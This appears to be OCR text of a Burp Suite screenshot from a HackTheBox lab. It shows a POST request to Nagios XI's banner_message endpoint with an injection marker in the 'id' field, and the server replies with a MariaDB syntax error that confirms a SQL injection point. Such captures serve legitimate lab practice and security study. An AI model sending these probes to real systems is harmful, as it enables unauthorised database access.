 Request
Pretty Raw Hex
\n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=8g30lgs0klvklb8fkvko0jjcrr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 38
18
19 action=acknowledge_banner_message&id=*
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 21:39:28 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=8g30lgs0klvklb8fkvko0jjcrr;
expires=Sat, 25-Oct-2025 22:09:28 GMT; Max-Age=1800; path=/;
secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your
SQL syntax; check the manual that corresponds to
your MariaDB server version for the right syntax
to use near '* and user_id = 2' at line 1
</pre>
</p>
17 {"message":"Failed to acknowledge
message.","msg_type":"error"}